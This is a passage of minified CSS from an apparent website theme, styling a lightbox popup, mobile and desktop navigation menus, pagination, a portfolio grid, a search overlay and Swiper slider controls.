cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d 